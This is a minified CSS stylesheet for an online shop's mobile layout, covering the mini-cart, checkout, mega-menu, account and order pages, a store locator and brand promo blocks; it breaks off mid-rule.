.block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart:before{content:"\e902";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;color:#003007}.minicart-wrapper .action.showcart.active{width:29px;height:28px;overflow:hidden}.minicart-wrapper .action.showcart.active:before{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;color:#e3000f}.minicart-wrapper .action.showcart.active:before{margin-left:-5px}.minicart-wrapper .action.showcart.active:hover:before{color:#e3000f}.minicart-wrapper .action.showcart.active .counter{display:none}.field-tooltip .field-tooltip-content{right:-0.75rem;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 1.5rem}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:.75rem}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 1.5rem}.message.global.cookie{bottom:15px;padding:20px 15px}.message.global.cookie .content{flex-direction:column;align-items:flex-start}.message.global.cookie .content p{padding-bottom:15px}.message.global.cookie .content .actions .action.close{display:none}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:.75rem;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.page-header{box-shadow:0 0 9px rgba(0,0,0,0.1);border-bottom:0}.logo{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.logo .logo-desktop{display:none}.header.content{padding:7px 15px;align-items:center}.header-content-right{align-items:center}.products-grid.wishlist{margin-bottom:24px}.products-grid.wishlist .product-item{padding:8px;position:relative;margin-bottom:16px}.products-grid.wishlist .product-item-name a{font-size:1.6rem}.products-grid.wishlist .product-item .price-box{margin-top:8px}.products-grid.wishlist .product-item .price-box p{margin:0;padding:0}.products-grid.wishlist .product-item .price-box .price{font-size:1.6rem}.products-grid.wishlist .product-item-inner{-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.products-grid.wishlist .product-item-inner .box-tocart,.products-grid.wishlist .product-item-inner .box-tocart .fieldset{width:100%}.products-grid.wishlist .product-item-inner .action.delete{margin-left:0;margin-top:10px;display:block}.products-grid.wishlist .product-item-actions{display:block;width:100%}.products-grid.wishlist .product-item-actions .action.tocart{width:100%}.products-grid.wishlist .product-item-actions .actions-primary{width:100%}.mpblog-post-index .post-list-content{grid-template-columns:1fr;grid-gap:20px;place-items:center}.mpblog-post-view .sidebar.sidebar-main{display:none}.mpblog-post-view .mp-blog-view .post-post_content p.images{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px}.mpblog-post-view .mp-blog-view .post-post_content p.images img{margin:0}.sparsh-block-menu-title{display:block;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);font-size:1.6rem;color:#2d2f2f;line-height:50px;height:50px;padding:0 13px;position:relative;z-index:0}.sparsh-block-menu-title:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#003007}.sparsh-block-menu-title:after{position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(90deg)}.sparsh-block-menu-title.active{border-bottom-left-radius:0;border-bottom-right-radius:0;z-index:1;font-weight:bold}.sparsh-block-menu-title.active:after{transform:translateY(-50%) rotate(270deg)}.sparsh-block-content{display:none}.sparsh-block-content.active{display:block;padding:8px 13px 13px 13px;margin-top:-10px;border-radius:6px;box-shadow:0px 7px 12px rgba(0,0,0,0.1);background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;z-index:2;position:relative}.sparsh-block-content.active .sparsh-block-item{font-size:1.6rem;color:#2d2f2f;background:#fff;line-height:35px;cursor:pointer;text-align:left}.sparsh-faq-block{margin-top:30px}.sparsh-faq-block .accordion .block>.question{padding:20px 0}.sparsh-faq-block .accordion .block>.question:before{content:"\e919";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;color:#e3000f}.sparsh-faq-block .accordion .block>.question:before{left:auto;right:10px}.sparsh-faq-block .accordion .block>.question span{font-size:2rem;line-height:25px}.sparsh-faq-block .accordion .block>.question.open:before{content:"\e918";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3px;color:#e3000f}.sparsh-faq-block .answer{line-height:21px;padding-bottom:20px;margin-top:0}.ves-menu.main-menu-mobile{display:block}.ves-menu .ves-megamenu{width:100%;flex-direction:column;border-radius:0}.ves-menu .ves-megamenu>.level0{border-top:0;border-bottom:solid 1px #f6f8f4}.ves-menu .ves-megamenu>.level0>a{color:#2d2f2f;font-size:1.6rem;line-height:52px;text-transform:none;font-weight:normal}.ves-menu .ves-megamenu>.level0 .dropdown-menu{padding:10px 0}.ves-menu .ves-megamenu>.level0 .submenu-active{padding:0 !important;height:auto !important;background:#f9f9f9}.ves-menu .ves-megamenu>.level0 .submenu-active .level1>a{font-size:1.5rem;line-height:30px;padding:0 15px}.ves-menu .ves-megamenu>.level0.active>a:not(.ui-state-active),.ves-menu .ves-megamenu>.level0.has-active>a:not(.ui-state-active){border-color:transparent;color:#147722}.ves-menu .ves-megamenu .level1 .submenu-active{background:#f9f9f9;padding:0 !important;height:auto !important}.ves-menu .ves-megamenu .level1 .submenu-active .level2>a{font-size:1.4rem;line-height:30px;padding:0 35px}.ves-menu .ves-megamenu .submenu:not(:first-child) .active>a{border:none;color:#147722}.ves-menu .ves-megamenu .nav-item.menu-has-children>a{position:relative}.ves-menu .ves-megamenu .nav-item.menu-has-children>a .opener{background:none;padding:0;display:block;width:50px;height:100%}.ves-menu .ves-megamenu .nav-item.menu-has-children>a .opener:before{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#003007}.ves-menu .ves-megamenu .nav-item.menu-has-children>a .opener:before{position:absolute;top:50%;right:20px;transform:translateY(-50%) rotate(90deg)}.ves-menu .ves-megamenu .nav-item.menu-has-children>a .opener.item-active:before{transform:translateY(-50%) rotate(270deg)}.ves-menu .carousel-indicators{padding:20px;width:auto}.ves-menu .carousel-indicators li{padding:10px;height:auto;display:inline-block;float:left}.ves-menu .carousel-inner .item{text-align:center}.ves-menu .product-items.owl-carousel{width:100% !important;max-width:100%}.ves-menu .level0 .submenu{width:100% !important;position:relative}.ves-menu .navigation .level0>.submenu{width:100% !important;display:none;padding-left:0}.ves-megamenu li .caret:after{display:none}.ves-menu .block-title{display:none}.megamenu-title{display:block}.ves-megamenu.nav-mobile .dropdown-menu .subgroup.level1>a{padding-left:0}.ves-nav-before-open{height:100%;width:100%}.ves-nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.ves-nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.ves-navopen .page-wrapper{left:80%;left:calc(46%)}.ves-navopen .offcanvas-menu,.ves-navopen .drill-down-menu{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);z-index:99}.ves-navopen .nav-toggle:after{background:rgba(0,0,0,0.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.offcanvas-menu{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-47%);overflow:auto;position:fixed;top:0;width:calc(46%);background:#f0f0f0}.ves-navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;background-color:#222;border-color:#080808}.ves-navbar{display:block;padding-left:15px}.ves-navtoggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;position:absolute;top:15px;z-index:10;float:left;top:10%}.ves-navtoggle:before{-webkit-font-smoothing:antialiased;font-size:28px;line-height:inherit;color:#FFF;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ves-navtoggle:hover:before{color:#FFF}.ves-navtoggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.dorgin-items{display:none}.orgin-items{display:block}.ves-megamenu .dropdown-menu .subgroup.level1>.dropdown-mega{padding:0 0 0 20px}.ves-megamenu .level0 .submenu .submenu{background:none}.ves-megamenu .products-widget .owl-nav a{padding:5px 15px;width:auto;font-size:20px}.ves-megamenu .products-widget .owl-nav{width:80px}.ves-megamenu img,.ves-megamenu video,.ves-megamenu iframe{max-width:100%}.nav-mobile .nav-item.level1{padding-left:20px}.ves-megamenu.nav-mobile .submenu,.ves-megamenu.nav-mobile .subgroup .submenu{padding-left:20px;display:none}.nav-mobile .submenu{max-width:100% !important}.nav-mobile .nav-item>a{padding:0;width:100%;float:left}.nav-mobile li a{width:100%;width:auto}.nav-mobile .caret{display:none}.nav-mobile{float:left}.nav-mobile li{float:left;position:relative !important;border-bottom:1px solid #e5e5e5}.ves-megamenu.ves-vertical li.level0,.nav-mobile .nav-item{width:100% !important;position:relative !important}.nav-mobile .cat-label.pin-top{top:2px}.submenu.dropdown-menu{position:relative;padding:0;border-radius:0;box-shadow:none}.nav-mobile .submenu{border:0;padding:0;transition:left .3s ease-out;width:100%;background:#f8f8f8}.nav-mobile li.level0>a{padding:0 20px;position:static;line-height:45px;float:left;color:#333;font-weight:bold;text-transform:uppercase}.nav-mobile .dropdown-menu .content-wrap .megamenu-sidebar,.nav-mobile .dropdown-menu .content-wrap .megamenu-content,.nav-mobile .dropdown-menu .megamenu-footer,.nav-mobile .dropdown-menu .megamenu-header{float:left;width:100% !important}.ves-overlay{position:absolute;width:100%;height:100%;z-index:80;top:0;background:rgba(0,0,0,0.7019609999999999);left:0}.offcanvas-menu,.drill-down-menu{padding-top:30px}.ves-megamenu .opener.item-active{background:rgba(0,0,0,0.05)}.nav-mobile.hide-blocks .megamenu-header,.nav-mobile.hide-blocks .megamenu-sidebar,.nav-mobile.hide-blocks .megamenu-footer{display:none}.nav-mobile .megamenu-title{padding-left:20px;padding-bottom:20px;font-size:20px}.nav-mobile li a{width:auto}.view-submenu.ves-megamenu,.view-submenu.submenu{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.drill-down-menu .submenu.dropdown-menu{position:absolute}.drill-down-menu{opacity:0;transition:background-color .25s ease-out 0s,opacity .15s ease-out 0s}.visually-hidden{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.is-visible .ves-navdrilldown span::before{bottom:auto;transform:rotate(45deg)}.ves-navdrilldown span::before,.ves-navdrilldown span::after{background-color:#ededed;border-radius:100px;content:"";height:100%;position:absolute;transition:transform .2s ease-out 0s,-webkit-transform .2s ease-out 0s;width:100%}.drill-down-menu.is-visible{opacity:1}.ves-drill-down.ves-menu{overflow:hidden}.navdrilldown .drill-down-menu .submenu{position:absolute;left:100% !important}.navdrilldown .drill-down-menu .submenu:not(:first-child),.ves-drill-down-menu .navigation .submenu:not(:first-child){overflow-x:visible !important}.navdrilldown{position:relative}.hide-submenu{position:absolute;top:0;left:0;width:60px;height:100%;cursor:pointer;background-color:#313131;-webkit-transition:background-color .25s ease-out;transition:background-color .25s ease-out}.view-submenu .hide-submenu{background-color:#3e3e3e;z-index:9999}.hide-submenu::before{border-bottom:2px solid #ededed;border-right:2px solid #ededed;bottom:0;content:"";cursor:pointer;font-size:0;height:6px;left:0;margin:auto;opacity:0;padding:4px;position:absolute;right:-6px;top:0;transform:rotate(135deg);transition:opacity .1s ease-out 0s;width:6px}.view-submenu .hide-submenu::before{opacity:1;transition:opacity .15s ease-out .3s}.ves-navdrilldown{align-items:center;bottom:0;cursor:pointer;display:flex;left:18px;margin:auto;position:absolute;top:0}.ves-navdrilldown span::before{bottom:calc(106%)}.ves-navdrilldown span::before,.ves-navdrilldown span::after{background-color:#ededed;border-radius:100px;content:"";height:100%;position:absolute;transition:transform .2s ease-out 0s,-webkit-transform .2s ease-out 0s;width:100%}.ves-navdrilldown span::after{top:calc(106%)}.ves-navdrilldown span::before,.ves-navdrilldown span::after{background-color:#ededed;border-radius:100px;content:"";height:100%;position:absolute;transition:transform .2s ease-out 0s,-webkit-transform .2s ease-out 0s;width:100%}.ves-navdrilldown span{align-self:center;background-color:#ededed;border-radius:100px;font-size:0;height:2px;position:relative;transition:background-color .2s ease-out 0s;width:26px}.is-visible .ves-navdrilldown span:after{top:auto;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.is-visible .ves-navdrilldown span:before{bottom:auto;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.is-visible .ves-navdrilldown span{background-color:transparent}.block .fa-arrow-right{cursor:pointer;display:block;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:2px;width:30px}.navdrilldown ul.drill-down-menu,ul.drill-down-menu .submenu.dropdown-menu{background-color:#313131 !important;color:#ededed;border:0px !important;padding:0}ul.drill-down-menu.nav-mobile li.level0>a,ul.drill-down-menu.ves-megamenu .dropdown-menu a{color:#ededed;text-decoration:none}ul.drill-down-menu.nav-mobile li.level0>a:hover{text-decoration:none}.navbar.ves-navbar,ul.drill-down-menu.nav-mobile li.level0{border:0px}ul.drill-down-menu.ves-megamenu .dropdown-menu a{margin-left:80px}.ves-drill-down-menu.ves-menu .level0 .submenu{left:100% !important;position:absolute}.ves-drill-down-menu.ves-menu .level0>.submenu{top:0px !important}.ves-drill-down-menu .ves-megamenu.nav-mobile .dropdown-menu .megamenu-header,.ves-drill-down-menu .megamenu-content{padding-left:40px}.ves-drill-down-menu .ves-megamenu img:hover{transition:none}.ves-drill-down-menu .hide-submenu{width:40px;background-color:#006bb4}.ves-megamenu .dropdown-menu .subgroup.level1>a{position:relative !important}.view-submenu.ves-megamenu,.ves-drill-down-menu .submenu,.ves-drill-down-menu .dropdown-submenu{-webkit-transform:translateX(0px);transform:translateX(0px)}.ves-drill-down-menu .ves-megamenu.view-submenu,.ves-drill-down-menu .submenu.view-submenu,.ves-drill-down-menu .dropdown-submenu.view-submenu{transform:translateX(-100%)}.column.main .block.related .title strong{font-size:2rem;line-height:25px}.block-products-list{margin-top:60px}.block-products-list .block-title:before,.block-products-list .block-title:after{display:none}.block-products-list .block-title strong{font-size:2.6rem;line-height:32px}.block-products-list .block-subtitle{font-size:1.6rem;line-height:22px}.block-products-list .block-content{margin-top:26px}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:1.5rem}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:1.5rem;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px;width:calc(100% - 10px)}#mw-store-locator-locations .mw-sl__stores__list{overflow:unset !important}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item{border-bottom:solid 1px #ccc !important;padding-bottom:5px !important;margin-bottom:15px !important}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item:last-child,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item:last-child,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item:last-child{border-bottom:none !important}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list{max-height:unset !important}#mw-store-locator-locations .mw-sl__search{padding:13px 0 !important}#mw-store-locator-locations .mw-sl__stores__filters__item{padding:5px 0 !important}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item{padding-bottom:0;margin:5px !important;box-sizing:border-box;flex-basis:48%}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list__item.is-active,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list__item.is-active,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list__item.is-active{border:solid 1px #f6f8f4;border-radius:5px;border-radius:6px;box-shadow:none;background-color:#f6f8f4}#mw-store-locator-locations .mw-sl__content--map-top .mw-sl__stores__list ul,#mw-store-locator-locations .mw-sl__content--map-bottom .mw-sl__stores__list ul,#mw-store-locator-locations .mw-sl__content--map-hidden .mw-sl__stores__list ul{margin-top:0 !important}.tradition-and-quality{margin:60px auto 0 auto}.tradition-and-quality .title{font-size:2.6rem;line-height:32px}.tradition-and-quality .subtitle{font-size:1.6rem;max-width:315px;margin:auto}.tradition-and-quality .icons-block{margin-top:26px}.tradition-and-quality .icons-block .inner-block{max-width:185px;width:100%;height:157px;margin:7px;position:relative;user-select:none}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper{background:rgba(45,47,47,0.9);box-shadow:0 1px 12px rgba(0,0,0,0.1);border-radius:6px;padding:34px 9px;text-align:center;box-sizing:border-box;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;transition:opacity 250ms ease-in-out;align-items:center;justify-content:center}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper p{color:#fff;font-size:1.3rem;line-height:16px;margin:0}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper .links-wrapper{max-width:140px;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%;margin-top:20px}.tradition-and-quality .icons-block .inner-block .overlay-text-wrapper .links-wrapper a{color:#67cd76;font-size:1.3rem;display:inline-block;text-decoration:underline}.tradition-and-quality .icons-block .inner-block:hover .overlay-text-wrapper{opacity:1}.tradition-and-quality .icons-block .inner-block .text{font-size:1.3rem;line-height:16px;padding:14px 7px}.about-tereshkino{margin:60px auto 0 auto}.about-tereshkino .title{font-size:2.6rem;line-height:32px}.about-tereshkino .text{color:#454b51;font-size:1.6rem;line-height:21px;margin-top:26px}.about-tereshkino .images-block{margin:26px -15px 0 -15px;overflow:auto}.slider-block{max-height:400px}.slider-block.owl-carousel .owl-item img{object-fit:cover;max-height:400px}.slider-block.owl-carousel .owl-item{max-height:400px}.slider-block .slider-item{max-height:400px}.slider-block .slider-item-text{max-width:calc(100% - 30px);width:100%;position:absolute;right:15px;left:15px;top:50%;transform:translateY(-50%);z-index:99;padding:20px;text-align:center}.slider-block .slider-item-text .title{font-size:2.6rem;line-height:30px}.slider-block .slider-item-text .title span{color:#e3000f}.slider-block .slider-item-text .text{font-size:1.4rem;line-height:20px;padding:16px 0 0 0}.slider-block .slider-item-text .action.primary{margin-top:26px;display:inline-block}.static-banners-block{-webkit-flex-wrap:wrap;flex-wrap:wrap}.static-banners-block .banner-block{width:100%;position:relative}.static-banners-block .banner-block:not(:last-child){margin-right:0;margin-bottom:10px}.static-banners-block .banner-block img{display:-webkit-flex;display:-ms-flexbox;display:flex;object-position:80% 0;width:100%}.static-banners-block .banner-block .text{top:25%}.no-route-wrapper{padding:50px 15px 0 15px}.vacancy{padding:18px 14px 38px 14px}.vacancy:after{right:calc(50% - 40px);bottom:-20px;transform:translateX(-50%) rotate(90deg)}.vacancy:not(:last-child){margin-bottom:40px}.vacancy .title{font-size:2rem;line-height:25px;margin:0 0 13px 0}.vacancy .description{height:30px}.vacancy .description>p{height:30px}.vacancy .description p{font-size:1.6rem;line-height:20px}.vacancy .description ul li{font-size:1.6rem}.vacancy.active:after{right:calc(50% - 20px);bottom:-20px;transform:translateX(-50%) rotate(270deg)}.vacancy.active .contacts{flex-direction:column;align-items:flex-start;margin-top:34px;padding:34px 0 20px 0}.vacancy.active .contacts .address,.vacancy.active .contacts .phone{padding:0;margin-bottom:16px}.customer-account-login .login-container{-webkit-flex-wrap:wrap;flex-wrap:wrap}.customer-account-login .login-container .block{max-width:100%}.customer-account-login .login-container .block .form-login .fieldset .actions-toolbar{-webkit-column-count:wrap;-moz-column-count:wrap;column-count:wrap}.customer-account-login .login-container .block .form-login .fieldset .actions-toolbar>.secondary{padding:0 10px}.customer-account-login .login-container .block .form-login .fieldset:after{text-align:left}.account .sidebar.sidebar-main>.block>.title{text-align:left}.account .sidebar.sidebar-main>.block>.title strong{font-size:1.6rem;color:#2d2f2f}.block-collapsible-nav-title{display:block;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);line-height:50px;height:50px;padding:0 13px;position:relative;z-index:0}.block-collapsible-nav-title:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#003007}.block-collapsible-nav-title:after{position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(90deg)}.block-collapsible-nav-title.active{border-bottom-left-radius:0;border-bottom-right-radius:0;z-index:1;font-weight:bold}.block-collapsible-nav-title.active:after{transform:translateY(-50%) rotate(270deg)}.block-collapsible-nav-content{display:none}.block-collapsible-nav-content.active{display:block;padding:8px 13px 13px 13px;margin-top:-10px;border-radius:6px;box-shadow:0px 7px 12px rgba(0,0,0,0.1);background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;z-index:2;position:relative}.block-collapsible-nav-content.active .nav.item a,.block-collapsible-nav-content.active .nav.item strong{font-size:1.6rem;color:#2d2f2f;line-height:35px;cursor:pointer;text-align:left}.account .column.main .block .block-title{font-size:2rem}.account .column.main .block .block-title>.action:before{font-size:1.6rem}.account .column.main .block-content .box-title>span{font-size:2rem}.account .column.main .block-content .box-content-item{font-size:1.6rem;line-height:22px}.account .column.main .block-content .box-content-item .label{font-size:1.3rem;line-height:16px}.account .column.main .block-content .box-actions .action{font-size:1.6rem;line-height:20px}.account .column.main .block-dashboard-addresses .block-title{font-size:2rem;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center}.account .column.main .block-dashboard-addresses .block-content .box{max-width:630px;margin-bottom:28px}.account .column.main .block-dashboard-addresses .block-content .box-title>span{font-size:1.3rem;line-height:16px}.account .column.main .block-dashboard-addresses .block-content .box-content address{font-size:1.6rem;line-height:22px}.account .column.main .block-addresses-default .block-content{-webkit-flex-wrap:wrap;flex-wrap:wrap}.account .column.main .block-addresses-default .block-content .box{width:100%}.account .column.main .block-addresses-default .block-content .box-title span{font-size:1.8rem;font-weight:600}.account .column.main .block .additional-addresses{margin-top:20px}.account .column.main .block .additional-addresses .table>thead>tr>th{font-size:1.4rem;line-height:19px}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>thead>tr>th,.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>thead>tr>td,.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr>td{padding:5px 0}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr:not(:last-child){border-bottom:solid 1px #e1e1e1;padding-bottom:20px;margin-bottom:20px}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr>td{padding:5px 0;vertical-align:middle}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr>td.col.actions:before{display:none}.account .column.main .block .additional-addresses .table:not(.cart):not(.totals)>tbody>tr>td.col.actions .action{font-size:1.6rem;line-height:22px;color:#147722}.account .column.main .actions-toolbar{-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.account .column.main .actions-toolbar>.secondary{padding-top:15px}.customer-address-form .form-address-edit .columns2,.customer-address-form .form-address-edit .columns3{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.customer-address-form .form-address-edit .columns2>.field,.customer-address-form .form-address-edit .columns3>.field{width:100%;margin-bottom:8px}.customer-address-form .form-address-edit .field.choice{margin-top:14px;margin-bottom:0}.customer-address-form .form-address-edit .actions-toolbar{margin-top:14px}.customer-address-form .form-address-edit .actions-toolbar>.primary .action.primary{font-size:1.8rem;padding:0 50px;height:40px}.review-ratings{max-width:100%}.review-toolbar{margin:0}#product-review-container .block-title{display:none}.sales-order-history .history-title{font-size:2rem;line-height:31px}.sales-order-history .history-top-block{padding:13px}.sales-order-history .history-bottom-block{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:13px}.sales-order-history .history-bottom-block-left{margin-bottom:20px}.sales-order-view .order-details-content-totals{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:13px}.sales-order-view .order-details-content-totals .block-order-details-view>.box{width:100%}.sales-order-view .order-details-content-totals .block-order-details-view>.box.box-order-totals{margin:24px 0}.sales-order-view .order-details-content-totals .block-order-details-view>.box.box-order-totals .box-content{max-width:100%}.sales-order-view .order-details-content-totals .actions{text-align:center}.sales-order-view .order-details-items{border-bottom:none}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>td,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td{border-bottom:solid 1px #e1e1e1;padding:8px 0}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.price,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>th.price,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.qty,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>th.qty{display:none}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>th.name{border:none}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.subtotal{text-align:right}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody:first-of-type>tr>td.name,.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody:first-of-type>tr>td.subtotal{border-top:solid 1px #e1e1e1;border-bottom:none}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>thead>tr>th.subtotal{font-size:0}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td{padding:18px 0;vertical-align:middle}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.name{color:#2d2f2f;font-size:1.4rem;font-weight:normal}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.name>.qty{font-size:1.6rem;display:block}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.qty{color:#2d2f2f;font-size:1.6rem;font-weight:normal}.sales-order-view .order-details-items .table:not(.cart):not(.totals)>tbody>tr>td.subtotal .price{color:#2d2f2f;font-size:2rem;font-weight:bold}.page-footer{margin-top:90px}.footer.content{margin:0;padding:14px 15px 0 15px}.footer-top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.footer-top .logo{order:-1;max-width:100%;margin-bottom:5px}.footer-top .logo-mobile{display:none}.footer-bottom .copyright{padding:0;margin:auto}.footer-bottom .links{display:none}.footer.links{padding:0}.footer.links 